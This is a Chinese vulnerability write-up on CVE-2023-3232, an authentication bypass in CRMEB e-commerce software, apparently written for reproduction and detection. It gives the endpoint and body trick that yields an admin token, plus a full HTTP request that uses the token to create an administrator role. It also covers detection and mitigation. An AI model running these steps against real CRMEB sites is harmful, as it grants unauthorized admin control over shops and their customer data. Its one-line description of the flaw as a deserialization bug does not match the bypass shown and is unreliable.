CRMEB api wechat app_auth 权限绕过漏洞(CVE-2023-3232)

*一、漏洞概述 **

*1.1 漏洞简介*

·漏洞名称:CRMEB apiwechatapp_auth 权限绕过漏洞

·漏洞编号:CVE-2023-3232

·漏洞类型:权限绕过漏洞

·漏洞威胁等级:CVE-2023-3232

·影响范围:Zhongbang CRMEB 4.6.0之前版本

·利用条件:默认配置

*1.2 组件描述*

Zhongbang CRMEB是中国西安众邦网络(Zhongbang)公司的一套开源的电商管理系统。

*1.3 漏洞描述*

Zhongbang CRMEB 4.6.0之前版本存在代码问题漏洞。攻击者利用该漏洞导致数据反序列化。

*二、漏洞复现*

*2.1 应用协议*

http

*2.2 环境搭建*

1.下载源码到本地,用phpstudy运行即可:https://github.com/crmeb/CRMEB

*2.3 漏洞复现 **



POST请求url:http://ip/api/wechat/app_auth

,POST_body=“1=1”(post_body的值在下文流量分析中提及,此处以1=1为例),获取token值



2.使用token随意请求功能点(以添加身份为例),执行成功

POST /adminapi/setting/role/0 HTTP/1.1

Host: 10.65.15.39

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: application/json, text/plain, */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/json;charset=utf-8

Authori-zation: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiJlZTVjYzNlOTA3OGUxYWQyMTg3MmJjODRhMDIwNTEzYSIsImlzcyI6IjEwLjY1LjE1LjM5IiwiYXVkIjoiMTAuNjUuMTUuMzkiLCJpYXQiOjE2OTQ1ODc0MjIsIm5iZiI6MTY5NDU4NzQyMiwiZXhwIjoxNjk3MTc5NDIyLCJqdGkiOnsiaWQiOjEsInR5cGUiOiJhZG1pbiJ9fQ.eDMdeaHSfXZoagbUsrk03i3TfSlL26W14KQe9wxWRGo

Content-Length: 376

Origin: http://10.65.15.39

Connection: close

Referer: http://10.65.15.39/admin/setting/system_role/index

{"role_name":"test","status":0,"checked_menus":[7,369,368,367,366,9,10,828,585,628,621,895,759,756,758,757,671,625,888,887,627,626,622,624,623,613,615,614,244,246,245,241,243,242,238,240,239,236,235,234,233,232,227,263,265,264,262,261,589,894,780,788,785,787,786,782,784,783,781,774,592,594,593,591,590,11,586,253,260,257,259,258,256,255,254,252,251,247,249,248,250],"id":0}

*三、漏洞分析*

*3.1 流量分析 **



POST请求/api/wechat/app_auth,body部分经过测试可以为任意字符串,且必须有“=”的同时不能有“&“,例如:!@#$%^qweqweq=wrqwf12312=,相应体为200,且msg后跟随”登陆成功“,wireshark无法获取中文

*3.2 绕过方式*

通过/api/wechat/app_auth,输入body即可得到token

*四、漏洞检测*

*4.1 组件版本自检*

以下版本受该漏洞影响:4.6.0以下

目前最高版本:4.7.0

*4.4 研判建议 **

测试url/api/wechat/app_auth,增加body部分观察是否回显token

*五、防范建议*

*5.1 官方修复建议*

未修复

*5.2 临时修复建议*

/api/wechat/app_auth处进行严格限制

六、*参考链接*

源码下载url:https://github.com/crmeb/CRMEB

6012

6012

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?